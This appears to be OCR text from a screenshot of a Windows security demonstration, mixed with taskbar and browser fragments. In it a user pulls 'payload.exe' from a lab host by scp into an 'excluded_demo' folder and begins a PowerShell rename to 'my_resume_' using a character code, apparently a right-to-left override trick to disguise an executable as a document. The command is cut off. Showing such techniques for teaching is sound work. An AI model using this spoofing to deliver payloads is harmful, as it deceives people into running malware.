 Resource Hacker
right to left override windows -
New Chrome available
Command Prompt - powershe
Microsoft Windows [Version 10.0.26100.4061]
(c) Microsoft Corporation. All rights reserved.
Sign in
C:\Users\sec-g>cd Documents
C:\Users\sec-g\Documents>cd excluded_demo
Search excluded_demo
C:\Users\sec-g\Documents\excluded_demo>dir
Volume in drive C has no label.
Volume Serial Number is 547A-E768
Details
Directory of C:\Users\sec-g\Documents\excluded_demo
19/05/2025  03:29 am    <DIR>          .
19/05/2025  03:30 am    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)   9,675,673,600 bytes free
C:\Users\sec-g\Documents\excluded_demo>scp root@172.16.84.128:/root/payload.exe .
root@172.16.84.128's password:
payload.exe                                                                           100%  207KB  14.4MB/s   00:00
C:\Users\sec-g\Documents\excluded_demo>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\sec-g\Documents\excluded_demo> Rename-Item "payload.exe" "my_resume_$([char
Cybriant
https://cybriant.com › 20
4 items
Right-to-Left Override Attack
21 Jul 2021 — A right-to-left override (RTLO) attack takes advantage of user trust in text files and
Activate Windows
Go to Settings to activate Windows.
2
UV
86°F
Sun intensity is...
Search
RH
ENG
US
3:35 am
19/5/2025